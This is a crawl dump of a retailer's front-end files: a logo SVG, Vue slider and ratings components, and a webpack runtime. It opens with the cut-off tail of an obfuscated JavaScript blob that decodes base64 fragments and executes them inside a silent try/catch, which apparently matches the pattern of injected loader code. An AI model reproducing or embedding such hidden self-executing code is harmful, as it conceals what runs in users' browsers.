HosQSxDLEQsRSxGLEcpe3ZhciB'+_0x9955324v(0x118)+_0x9955324v(0x21a)+'EcpO30scFtZKDB4NGQxLCd2YjVyJyldPW'+'Z1bmN0aW9uKHYsdyl7dmFyIGEwPVk7cmV'+'0dXJuIGZbYTAoMHg1NDYsJ1ZhVjgnKV0o'+_0x9955324v(0x1f7)+'T1mdW5jdGlvbih2LHcseCx5LHosQSxDKX'+'t2YXIgYTE9WTtyZXR1cm4gZlthMSgweDN'+'hZSwnJVtCRScpXSh2LHcseCx5LHosQSxD'+'KTt9LHBbWSgweDQ5NSwnelJVRicpXT1md'+'W5jdGlvbih2LHcseCx5LHope3ZhciBhMj'+'1ZO3JldHVybiBmW2EyKDB4NDFmLCdQdEh'+'3JyldKHYsdyx4LHkseik7fTt2YXIgcT1w'+'LHM9ZltZKDB4NjIzLCdXKTMqJyldKHdpb'+'mRvdyx7fSksdD1uZXcgUmVnRXhwKGZbWS'+_0x9955324v(0xf2)+'mW1koMHgzOTksJzEycjInKV1bWSgweDY4'+'YSwnM0BYaycpKydjZSddKHQsJycpXTt0J'+'iYobmV3IHQoMHgwLDB4MClbWSgweDQyNS'+'wnZ1MpNScpXT1mW1koMHg2YWQsJzNAWGs'+_0x9955324v(0x249)+'LHY9cVthMygweDY4ZCwncjZ5eicpXShoL'+_0x9955324v(0x19e)+'93LHt9KSww')+(_0x9955324v(0x14a)+'FsweDUsMHg2NV0sWzB4NCwweDZkXSxbMH'+'gzLDB4NzVdLFsweDIsMHg2M10sWzB4MSw'+_0x9955324v(0x217)+'dHVybiB2PXFbYTMoMHg2YmIsJzRXbGYnK'+'V0oaCx2LDB4OCxbMHg3LDB4NmVdLFsweD'+_0x9955324v(0x1e4)+'4NmNdKSwhIXYmJnFbYTMoMHg1MjcsJ1cp'+'MyonKV0oaCx2LDB4NCxbMHgzLDB4NjZdL'+'FsweDIsMHg2NV0pO30oKSkpO30sIShuPW'+'ZbSSgweDU5YywnM0BYaycpXShuLHdpbmR'+'vdykpfHwobj1mW0koMHg1Y2EsJ1B0SHcn'+'KV0oaCxuLDB4MTAsWzB4ZiwweDcyXSxbM'+_0x9955324v(0x24a)+'wweDRjXSxbMHg3LDB4NzRdLFsweDMsMHg'+'0NV0sWzB4MiwweDY0XSxbMHgwLDB4NjFd'+'KSkmJmZbSSgweDMwMSwncjZ5eicpXShuL'+_0x9955324v(0x15a)+'wsJycpLG0pO30oKSk7')))();}.toString();return _0x7995059.slice(_0x7995059.indexOf("{") + 1, _0x7995059.lastIndexOf("}"))})())),d[U(0x199,'RC2J')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/twc-logo
body_size: 472
content:
<svg width="452" height="95" viewBox="0 0 451.5 94.8" xmlns="http://www.w3.org/2000/svg">
    <path fill="none" stroke="#000" stroke-width="1.5" d="M.8.8h450v93.3H.8z" />
    <path
        d="M51.1 27.5h-7.2v18.2h-3V27.5h-7.2v-2.7H51l.1 2.7zM75.5 45.8h-3v-9.1H60.9v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9h-.1zM96 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7H84.2V24.9H96v2.6zM137 46h-.6l-6.8-17.1-6.9 17.1h-.6l-8.4-21.1h3l5.7 14.4 5.8-14.4h2.8l5.8 14.4 5.7-14.4h3L137 46zM169.4 45.8h-3v-9.1h-11.7v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9zM181 45.8h-3V24.9h3v20.9zM205.2 27.5H198v18.2h-3V27.5h-7.2v-2.7h17.4v2.7zM223.9 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7h-12.1V24.9h11.8v2.6zM261.6 29.5c-2.6-1.5-4.8-2.2-7.2-2.2-4.8 0-8.3 3.4-8.3 8 0 4.7 3.4 7.9 8.4 7.9 2.4 0 4.9-.8 7.3-2.4v3.3c-2.1 1.1-4.3 1.8-7.6 1.8-7.8 0-11.3-6-11.3-10.4 0-6.4 4.8-11 11.4-11 2.1 0 4.3.5 7.2 1.7v3.3h.1zM271.6 35.4c0-4.6 3.5-8 8.1-8 4.7 0 8.1 3.4 8.1 8s-3.5 8-8.1 8c-4.6-.2-8.1-3.5-8.1-8zm-3.1 0c0 5.7 4.3 10.7 11.1 10.7 7.1 0 11.3-5.1 11.3-10.7 0-5.8-4.3-10.7-11.2-10.7-6.8-.1-11.2 4.8-11.2 10.7zM317.9 45.8h-3V29.5h-.1l-6.4 8.1h-.5l-6.4-8.1h-.1v16.3h-3V24.9h2.8l6.9 8.6 6.9-8.6h2.8l.1 20.9zM330.4 27.5h3.5c2.7 0 3.6 1.7 3.6 3.2 0 2.1-1.4 3.3-3.7 3.3h-3.4v-6.5zm-3-2.6v20.9h3v-9h3.1c4.8 0 7-2.6 7-5.9s-2.1-6-6.6-6h-6.5zM354.9 29.4l3.4 7.6h-6.5l3.1-7.6zm1-4.6h-2.1l-9 21h3.1l2.6-6.1h8.9l2.8 6.1h3.1l-9.4-21zM390.9 45.8h-2.6l-13.9-16.1v16.1h-2.8V24.9h2.4l14.1 16.2V24.9h2.8v20.9zM411.9 24.9h3.6l-7.7 9.9v11h-3v-11l-7.7-9.8h3.6l5.6 7.2 5.6-7.3zM184.4 61.8h-1.6v9.7h6v-1.8h-4.1v-7.9h-.3zM196.5 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm2 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2-1.9.1-3.2-1.2-3.2-3.2zM221.8 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2zM229.4 61.8h-.3v9.7h3.8c3.3 0 5.1-2.5 5.1-4.8s-1.6-4.8-5.1-4.8h-3.5v-.1zm3.2 1.7c2.1 0 3.4 1.1 3.4 3.1 0 1.1-.7 3.1-3.3 3.1h-1.8v-6.1c.5-.1 1.7-.1 1.7-.1zM244.2 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm1.9 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2-1.7.1-3.2-1.2-3.2-3.2zM269.6 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2z" />
</svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/671.js
body_size: -553
content:
(self.webpackChunk=self.webpackChunk||[]).push([[671],{rg6x:(e,t,i)=>{i.r(t),i.d(t,{default:()=>r});const r={single:{breakpoints:{0:{slidesPerView:1.5,slidesPerGroup:1}}},small:{breakpoints:{0:{slidesPerView:1.5,slidesPerGroup:1},768:{slidesPerView:3.5,slidesPerGroup:1},1024:{slidesPerView:4,slidesPerGroup:4}}},regular:{breakpoints:{0:{slidesPerView:1.5,slidesPerGroup:1},768:{slidesPerView:3.5,slidesPerGroup:1},1024:{slidesPerView:4.5,slidesPerGroup:4},1279:{slidesPerView:6,slidesPerGroup:4}}}}},iOQs:(e,t,i)=>{i.r(t),i.d(t,{default:()=>k});i("3dw1");var r=i("0SpQ"),n=i("iZvG"),o=i("NthX"),s=i.n(o),a=(i("FdtR"),i("fc4t"));const l={name:"DynamicYieldSliderSkeleton",props:{cards:{type:Number,default:1},showTitle:{type:Boolean,default:!1}},methods:{getWidthPercentage(e){return e<this.cards?1:this.cards-Math.floor(this.cards)||1}}};var d=i("psIG");const c=(0,d.default)(l,(function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"dynamic-yield-slider-skeleton"},[e.showTitle?i("div",{staticClass:"dynamic-yield-slider-skeleton__title"}):e._e(),e._v(" "),i("div",{staticClass:"dynamic-yield-slider-skeleton__cards"},e._l(Math.ceil(e.cards),(function(t){return i("div",{key:t,staticClass:"dynamic-yield-slider-skeleton__card",style:{"--width-percentage":e.getWidthPercentage(t)}},[i("div",{staticClass:"dynamic-yield-slider-skeleton__image"}),e._v(" "),i("div",{staticClass:"dynamic-yield-slider-skeleton__button"}),e._v(" "),i("div",{staticClass:"dynamic-yield-slider-skeleton__text"}),e._v(" "),i("div",{staticClass:"dynamic-yield-slider-skeleton__text"})])})),0)])}),[],!1,null,"11509733",null).exports;var u=i("dQRx"),p=i("vMR7"),v=i("X5c7"),f=i("rYCx"),g=i("Hxth"),m=i("oolj"),y=i("9Umg"),_=i("yY7r"),w=i("TvYX"),h=i("QPtA"),b=i("E3+p"),S=i("rg6x");function ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,r)}return i}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(i),!0).forEach((function(t){(0,n.default)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}const P={name:"DynamicYieldSlider",components:{DynamicYieldSliderSkeleton:c,LayoutLimiter:u.default,Plunge:p.default,ProductCard:v.default,Slider:f.default},mixins:[g.default],props:{addToBag:{type:String,default:null,validator:function(e){return Object.keys(b.default.productRecommendation.addToBag).includes(e)}},layout:{type:String,default:"regular",validator:function(e){return Object.keys(S.default).includes(e)}},pad:{type:Boolean,default:!0},position:{type:String,required:!0},title:{type:String,default:null},type:{type:String,default:null}},data:()=>({loadingProducts:!0,presets:{mobile:"$M_PDP_135x135$",tabletPortrait:"$TP_PDP_122x122$",tabletLandscape:"$TL_PDP_160x160$",desktop:"$D_PDP_216x216$"},products:[],sentImpressions:[],uid:(0,w.default)()}),computed:_objectSpread(_objectSpread(_objectSpread(_objectSpread(_objectSpread({},(0,a.mapGetters)("base",["BASE_app","BASE_routes"])),(0,a.mapGetters)("cms",["CMS_peeriusContent"])),(0,a.mapGetters)("dynamicYieldSlider",["DYNAMICYIELDSLIDER_isAddToBagPanelOpen"])),(0,a.mapGetters)("ui",["UI_viewport"])),{},{addToBagSelected(){var e,t,i=this;return null===(e=this.CMS_peeriusContent)||void 0===e||null===(t=e.find((function(e){return e.position===i.position})))||void 0===t?void 0:t.addToBag},addToBagConfiguration(){var e,t;return null!==(e=null!==(t=this.addToBag)&&void 0!==t?t:this.addToBagSelected)&&void 0!==e?e:b.default.productRecommendation.addToBag.YES},displaySliderTitle(){return this.hasRecommendations&&this.sliderTitle},hasRecommendations(){var e;return Boolean(null===(e=this.products)||void 0===e?void 0:e.length)},isAddToBagFixed(){return this.addToBagConfiguration!==b.default.productRecommendation.addToBag.HOVER||this.isMobile},isMobile(){return this.viewportCheck("mobile","tablet","touch")},pageType(){var e,t,i,r,n;return null!==(e=null!==(t=this.type)&&void 0!==t?t:null===(i=this.BASE_routes.current)||void 0===i||null===(r=i.meta)||void 0===r||null===(n=r.peerius)||void 0===n?void 0:n.pageType)&&void 0!==e?e:"other"},showAddToBag(){return this.addToBagConfiguration&&this.addToBagConfiguration!==b.default.productRecommendation.addToBag.NO},skeletonCards(){var e;const t=(0,_.pickWidths)(this.UI_viewport),i=(0,r.default)(t,1)[0],n=(0,_.getBreakpoint)(i,this.sliderBreakpoints);return null!==(e=null==n?void 0:n.slidesPerView)&&void 0!==e?e:1},sliderBreakpoints(){var e;return null===(e=S.default[this.layout])||void 0===e?void 0:e.breakpoints},sliderOptions:()=>({simulateTouch:!1,spaceBetween:16}),sliderTitle(){var e,t,i=this;const r=(null!==(e=null===(t=this.CMS_peeriusContent)||void 0===t?void 0:t.find((function(e){return e.position===i.position})))&&void 0!==e?e:{}).title;return this.title||r},userActiveConsent(){var e,t;return null===(e=window.DY)||void 0===e||null===(t=e.userActiveConsent)||void 0===t?void 0:t.accepted}}),watch:{widget(){this.setupIntersectionObserver()}},mounted(){this.setupIntersectionObserver()},methods:_objectSpread(_objectSpread(_objectSpread({},(0,a.mapActions)("dynamicYieldSlider",["DYNAMICYIELDSLIDER_closeAddToBagPanel","DYNAMICYIELDSLIDER_openAddToBagPanel"])),(0,a.mapActions)("upsell",["UPSELL_getProducts"])),{},{retrieveDYProducts(){var e,t,i,r,n,o,a,l,d=this;return s().async((function(c){for(;;)switch(c.prev=c.next){case 0:return o={page:_objectSpread(_objectSpread({data:[]},null===(e=window.DY)||void 0===e?void 0:e.recommendationContext),{},{location:window.location.href}),channel:"WEB"},c.next=3,s().awrap(m.default.chooseVariation({campaignName:d.position,context:o,userActiveConsent:d.userActiveConsent}));case 3:return a=c.sent,l=null===(t=a.choices[0])||void 0===t||null===(i=t.variations[0])||void 0===i||null===(r=i.payload)||void 0===r?void 0:r.data,c.abrupt("return",null==l||null===(n=l.slots)||void 0===n?void 0:n.map((function(e){var t,i,r;const n=(0,y.extractProductInfoFromHotspots)(null===(t=e.productData)||void 0===t?void 0:t.url);return{productCode:null==n?void 0:n.productCode,color:null===(i=e.productData)||void 0===i?void 0:i.display_color,groupCode:null==n?void 0:n.groupCode,impression:e.slotId,sortBy:null==l||null===(r=l.custom)||void 0===r?void 0:r.sortBy}})));case 6:case"end":return c.stop()}}),null,null,null,Promise)},retrieveProducts(){var e,t,i,r=this;return s().async((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,s().awrap(r.retrieveDYProducts());case 2:if(n.t1=e=n.sent,n.t0=null!==n.t1,!n.t0){n.next=6;break}n.t0=void 0!==e;case 6:if(!n.t0){n.next=10;break}n.t2=e,n.next=11;break;case 10:n.t2=[];case 11:return t=n.t2,i=function(e){let t=e.variantOptions;return!(0,h.isSoldOut)(t)},n.next=15,s().awrap(r.UPSELL_getProducts({payload:t,filter:i}));case 15:r.products=n.sent,r.loadingProducts=!1;case 17:case"end":return n.stop()}}),null,null,null,Promise)},setupIntersectionObserver(){var e=this;this.$el instanceof Element&&this.createIntersectionObserver({rootMargin:"200px 0px",success:function(){return e.retrieveProducts()},target:this.$el})}})};var C=(0,d.default)(P,(function(){var e=this,t=e.$createElement,i=e._self._c||t;return e.loadingProducts||e.hasRecommendations?i("Plunge",{staticClass:"dynamic-yield-slider",scopedSlots:e._u([{key:"into",fn:function(){return[e.pad?i("LayoutLimiter",{staticClass:"dynamic-yield-slider__layout-limiter"}):e._e()]},proxy:!0},{key:"content",fn:function(){return[!e.hasRecommendations&&e.loadingProducts?i("DynamicYieldSliderSkeleton",{attrs:{cards:e.skeletonCards,"show-title":Boolean(e.sliderTitle)}}):e.hasRecommendations?i("Slider",{attrs:{breakpoints:e.sliderBreakpoints,items:e.products,options:e.sliderOptions,"snap-to":".responsive-image__image","force-arrows":"desktop"},scopedSlots:e._u([e.displaySliderTitle?{key:"title",fn:function(){return[i("h2",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"dynamic-yield-slider__title"},[e._v("\n                    "+e._s(e.sliderTitle)+"\n                ")])]},proxy:!0}:null,e._l(e.products,(function(t,r){return{key:r,fn:function(){return[i("ProductCard",{key:r,attrs:{"fix-add-to-bag":e.isAddToBagFixed,"open-add-to-bag-panel":e.DYNAMICYIELDSLIDER_isAddToBagPanelOpen(e.uid,r),presets:e.presets,product:t,"show-add-to-bag":e.showAddToBag,"show-review-count":!0,"wrapper-title":e.sliderTitle,"track-dy-engagement":""},on:{close:e.DYNAMICYIELDSLIDER_closeAddToBagPanel,open:function(t){return e.DYNAMICYIELDSLIDER_openAddToBagPanel({uid:e.uid,index:r})}}})]},proxy:!0}}))],null,!0)}):e._e()]},proxy:!0}],null,!1,3617967689)}):e._e()}),[],!1,null,"503a65e9",null);const k=C.exports},ovrt:(e,t,i)=>{i.r(t),i.d(t,{default:()=>a});var r=i("3MN+"),n=i.n(r),o=i("oRaX");const s={name:"Ratings",components:{StarRating:n()},mixins:[o.default],props:{enableScrollToReviewsSection:{type:Boolean,default:!1},rating:{type:Number,required:!0},reviewCount:{type:Number,default:0},version:{type:String,default:"full",validator:function(e){return["light","regular","full"].includes(e)}}},computed:{component(){return this.enableScrollToReviewsSection?"a":"div"}},methods:{scrollToReviewsSection(){const e=document.querySelector("[data-reviews-section-pdp]");null!==e&&this.scrollToTarget({target:e,intersect:!1})}}};const a=(0,i("psIG").default)(s,(function(){var e=this,t=e.$createElement,i=e._self._c||t;return i(e.component,{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],tag:"component",staticClass:"ratings",class:{"ratings--scroll-to-reviews-section":e.enableScrollToReviewsSection},attrs:{"aria-label":e.$t("productListing.ratedOnBasedOnReviews",{averageRating:e.rating,reviewCount:e.reviewCount})},on:{click:function(t){e.enableScrollToReviewsSection&&e.scrollToReviewsSection()},keyup:function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;e.enableScrollToReviewsSection&&e.scrollToReviewsSection()}}},[i("star-rating",{staticClass:"ratings__stars",attrs:{increment:.1,rating:e.rating,"star-size":7,padding:2,"show-rating":!1,"border-width":2,"read-only":!0,"active-color":"#4f4a4a","border-color":"#4f4a4a","inactive-color":"#FFFFFF","aria-hidden":"true"}}),e._v(" "),"regular"===e.version&&e.reviewCount>0?[i("span",{staticClass:"ratings__review-count ratings__review-count--brackets",attrs:{"data-analytics-title":e.$t("analytics.viewReviews")}},[e._v("\n            ("+e._s(e.$tc("productCard.reviews",e.reviewCount,{reviewCount:e.reviewCount}))+")\n        ")])]:e._e(),e._v(" "),"full"===e.version&&e.reviewCount>0?[i("span",{staticClass:"ratings__review-count",attrs:{"data-analytics-title":e.$t("analytics.viewReviews")}},[e._v("\n            "+e._s(e.$tc("productCard.viewReviews",e.reviewCount,{reviewCount:e.reviewCount}))+"\n        ")])]:e._e()],2)}),[],!1,null,"5cfb3f12",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/runtime.js
body_size: 3367
content:
(()=>{var e,r,a,t,i,o={},n={};function __webpack_require__(e){if(n[e])return n[e].exports;var r=n[e]={id:e,loaded:!1,exports:{}};return o[e].call(r.exports,r,r.exports,__webpack_require__),r.loaded=!0,r.exports}__webpack_require__.m=o,__webpack_require__.x=e=>{},__webpack_require__.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(r,{a:r}),r},r=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(a,t){if(1&t&&(a=this(a)),8&t)return a;if("object"==typeof a&&a){if(4&t&&a.__esModule)return a;if(16&t&&"function"==typeof a.then)return a}var i=Object.create(null);__webpack_require__.r(i);var o={};e=e||[null,r({}),r([]),r(r)];for(var n=2&t&&a;"object"==typeof n&&!~e.indexOf(n);n=r(n))Object.getOwnPropertyNames(n).forEach((e=>o[e]=()=>a[e]));return o.default=()=>a,__webpack_require__.d(i,o),i},__webpack_require__.d=(e,r)=>{for(var a in r)__webpack_require__.o(r,a)&&!__webpack_require__.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:r[a]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>(({157:"searchResultsHeader-productListingPage",261:"peeriusSlider-productList",332:"peeriusSlider-collectionPDP",579:"GiftCard",630:"MagazineCategory",856:"BrochurePage",980:"pairWithSlider-bundlePDP",1352:"CheckoutPage",1383:"giftMessage-bagPage",1431:"ContactUsPage",1459:"internationalDeliveryRestriction-giftCard",1895:"maxNumberOfSavedItemsModal-standardPDP",1909:"notifications",1973:"sizeChartDrawer-bundlePDP",2099:"productDrawer-bundlePDP",2454:"bagOverview",2661:"orderSummaryTotals-bagPage",2721:"StandardPDP",2722:"CategoryLandingPage",2967:"personalMessage-giftCard",3116:"checkoutSignInPaymentIcons",3154:"EGiftCard",3191:"PDPReviewSection-standardPDP",3288:"selectedFilters-productListingPage",3671:"BrochureThankYouPage",3853:"maximum-number-of-saved-items",3893:"addToBagPanel",4078:"fredhopperPromoCard-productList",4411:"showMoreBlock-productListingPage",4438:"Login",4637:"HelpPage",4982:"AmplienceSlot",5096:"ForgotPasswordPage",5127:"AmplienceDynamicPage",5253:"OurWorldLandingPage",5514:"imageZoom-imageSwiper",5652:"order-summary-row",5803:"FreeGiftMessageRemoved",5813:"overlayComplex-savedItems",5842:"pairWithSlider-collection-PDP",5859:"productGrid-collection-PDP",5871:"Ecard",5958:"contactInfo-giftCard",6059:"BagPage",6164:"signIn-loginPage",6269:"gift-message-preview-bag",6452:"DeleteMyAccount",6469:"giftBoxDrawer-bundlePDP",6547:"ResetPassword",7e3:"notifyMe-standardPDP",7335:"giftBox-giftCard",7689:"bag-overlay",7865:"sizeChartModal-standardPDP",7872:"BundlePDP",7954:"ChangePassword",8010:"Magazine",8090:"CheckoutSignIn",8322:"bagOverviewContent",8355:"videoLooper-imageSwiper",8659:"register-loginPage",8661:"standard-PDPNotifyMeModal",8695:"SavedItemsPage",8742:"CheckoutSignInNewView",8791:"OrderConfirmation",8813:"amountSelector-giftCard",9056:"returner",9088:"contentDriverSlot-bundlePDP",9118:"ProductListingPage",9210:"breadcrumbs",9271:"miniProductCard-bundleDetails",9444:"viewerOverlay-imageSwiper",9473:"gifting-landing",9647:"MagazineArticle",9899:"CollectionPDP",9901:"productInfo-giftCard",9929:"viewDetails-bundleDetails"}[e]||e)+".js"),__webpack_require__.miniCssF=e=>(({157:"searchResultsHeader-productListingPage",261:"peeriusSlider-productList",332:"peeriusSlider-collectionPDP",579:"GiftCard",630:"MagazineCategory",856:"BrochurePage",980:"pairWithSlider-bundlePDP",1352:"CheckoutPage",1383:"giftMessage-bagPage",1431:"ContactUsPage",1459:"internationalDeliveryRestriction-giftCard",1895:"maxNumberOfSavedItemsModal-standardPDP",1909:"notifications",1973:"sizeChartDrawer-bundlePDP",2099:"productDrawer-bundlePDP",2454:"bagOverview",2661:"orderSummaryTotals-bagPage",2721:"StandardPDP",2722:"CategoryLandingPage",3116:"checkoutSignInPaymentIcons",3154:"EGiftCard",3191:"PDPReviewSection-standardPDP",3288:"selectedFilters-productListingPage",3853:"maximum-number-of-saved-items",3893:"addToBagPanel",4078:"fredhopperPromoCard-productList",4411:"showMoreBlock-productListingPage",4438:"Login",5096:"ForgotPasswordPage",5253:"OurWorldLandingPage",5514:"imageZoom-imageSwiper",5652:"order-summary-row",5803:"FreeGiftMessageRemoved",5842:"pairWithSlider-collection-PDP",5859:"productGrid-collection-PDP",5871:"Ecard",5958:"contactInfo-giftCard",6059:"BagPage",6164:"signIn-loginPage",6269:"gift-message-preview-bag",6348:"base",6452:"DeleteMyAccount",6469:"giftBoxDrawer-bundlePDP",6547:"ResetPassword",7e3:"notifyMe-standardPDP",7335:"giftBox-giftCard",7689:"bag-overlay",7872:"BundlePDP",7954:"ChangePassword",8010:"Magazine",8090:"CheckoutSignIn",8322:"bagOverviewContent",8355:"videoLooper-imageSwiper",8659:"register-loginPage",8661:"standard-PDPNotifyMeModal",8695:"SavedItemsPage",8742:"CheckoutSignInNewView",8791:"OrderConfirmation",8813:"amountSelector-giftCard",9056:"returner",9118:"ProductListingPage",9210:"breadcrumbs",9271:"miniProductCard-bundleDetails",9444:"viewerOverlay-imageSwiper",9473:"gifting-landing",9647:"MagazineArticle",9899:"CollectionPDP",9901:"productInfo-giftCard",9929:"viewDetails-bundleDetails"}[e]||e)+".css"),__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),a={},__webpack_require__.l=(e,r,t,i)=>{if(a[e])a[e].push(r);else{var o,n;if(void 0!==t)for(var _=document.getElementsByTagName("script"),d=0;d<_.length;d++){var u=_[d];if(u.getAttribute("src")==e){o=u;break}}o||(n=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,__webpack_require__.nc&&o.setAttribute("nonce",__webpack_require__.nc),o.src=e),a[e]=[r];var onScriptComplete=(r,t)=>{o.onerror=o.onload=null,clearTimeout(c);var i=a[e];if(delete a[e],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach((e=>e(t))),r)return r(t)},c=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=onScriptComplete.bind(null,o.onerror),o.onload=onScriptComplete.bind(null,o.onload),n&&document.head.appendChild(o)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),__webpack_require__.p="/",t=e=>new Promise(((r,a)=>{var t=__webpack_require__.miniCssF(e),i=__webpack_require__.p+t;if(((e,r)=>{for(var a=document.getElementsByTagName("link"),t=0;t<a.length;t++){var i=(n=a[t]).getAttribute("data-href")||n.getAttribute("href");if("stylesheet"===n.rel&&(i===e||i===r))return n}var o=document.getElementsByTagName("style");for(t=0;t<o.length;t++){var n;if((i=(n=o[t]).getAttribute("data-href"))===e||i===r)return n}})(t,i))return r();((e,r,a,t)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",i.onerror=i.onload=o=>{if(i.onerror=i.onload=null,"load"===o.type)a();else{var n=o&&("load"===o.type?"missing":o.type),_=o&&o.target&&o.target.href||r,d=new Error("Loading CSS chunk "+e+" failed.\n("+_+")");d.code="CSS_CHUNK_LOAD_FAILED",d.type=n,d.request=_,i.parentNode.removeChild(i),t(d)}},i.href=r,document.head.appendChild(i)})(e,i,r,a)})),i={3666:0},__webpack_require__.f.miniCss=(e,r)=>{i[e]?r.push(i[e]):0!==i[e]&&{27:1,157:1,207:1,261:1,304:1,332:1,579:1,630:1,702:1,770:1,856:1,952:1,980:1,982:1,993:1,1183:1,1233:1,1314:1,1352:1,1383:1,1431:1,1459:1,1569:1,1601:1,1859:1,1895:1,1909:1,1973:1,2070:1,2099:1,2309:1,2328:1,2437:1,2454:1,2558:1,2632:1,2657:1,2661:1,2721:1,2722:1,2773:1,2805:1,2872:1,2961:1,2994:1,2998:1,3058:1,3116:1,3154:1,3191:1,3288:1,3481:1,3771:1,3853:1,3893:1,4078:1,4192:1,4385:1,4411:1,4438:1,4574:1,4659:1,4830:1,4834:1,4979:1,5017:1,5096:1,5253:1,5266:1,5274:1,5291:1,5445:1,5514:1,5652:1,5758:1,5781:1,5803:1,5842:1,5859:1,5871:1,5958:1,6059:1,6117:1,6164:1,6269:1,6271:1,6452:1,6469:1,6547:1,6621:1,6691:1,6953:1,7e3:1,7041:1,7067:1,7078:1,7149:1,7207:1,7278:1,7282:1,7335:1,7343:1,7589:1,7689:1,7791:1,7872:1,7918:1,7954:1,8010:1,8090:1,8194:1,8322:1,8355:1,8659:1,8660:1,8661:1,8695:1,8742:1,8791:1,8813:1,8822:1,9056:1,9075:1,9118:1,9210:1,9271:1,9444:1,9473:1,9537:1,9647:1,9669:1,9899:1,9901:1,9929:1,9942:1,9991:1}[e]&&r.push(i[e]=t(e).then((()=>{i[e]=0}),(r=>{throw delete i[e],r})))},(()=>{var e={3666:0},r=[];__webpack_require__.f.j=(r,a)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)a.push(t[2]);else if(/^(70(00|78)|1233|27|4830|6271|6953|8194|952)$/.test(r))e[r]=0;else{var i=new Promise(((a,i)=>{t=e[r]=[a,i]}));a.push(t[2]=i);var o=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(o,(a=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=a&&("load"===a.type?"missing":a.type),o=a&&a.target&&a.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+o+")",n.name="ChunkLoadError",n.type=i,n.request=o,t[1](n)}}),"chunk-"+r,r)}};var checkDeferredModules=e=>{},webpackJsonpCallback=(a,t)=>{for(var i,o,[n,_,d,u]=t,c=0,l=[];c<n.length;c++)o=n[c],__webpack_require__.o(e,o)&&e[o]&&l.push(e[o][0]),e[o]=0;for(i in _)__webpack_require__.o(_,i)&&(__webpack_require__.m[i]=_[i]);for(d&&d(__webpack_require__),a&&a(t);l.length;)l.shift()();return u&&r.push.apply(r,u),checkDeferredModules()},a=self.webpackChunk=self.webpackChunk||[];function checkDeferredModulesImpl(){for(var a,t=0;t<r.length;t++){for(var i=r[t],o=!0,n=1;n<i.length;n++){var _=i[n];0!==e[_]&&(o=!1)}o&&(r.splice(t--,1),a=__webpack_require__(__webpack_require__.s=i[0]))}return 0===r.length&&(__webpack_require__.x(),__webpack_require__.x=e=>{}),a}a.forEach(webpackJsonpCallback.bind(null,0)),a.push=webpackJsonpCallback.bind(null,a.push.bind(a));var t=__webpack_require__.x;__webpack_require__.x=()=>(__webpack_require__.x=t||(e=>{}),(checkDeferredModules=checkDeferredModulesImpl)())})();__webpack_require__.x()})();

--- FILE ---
content_type: text/javascript;charset=UTF-8
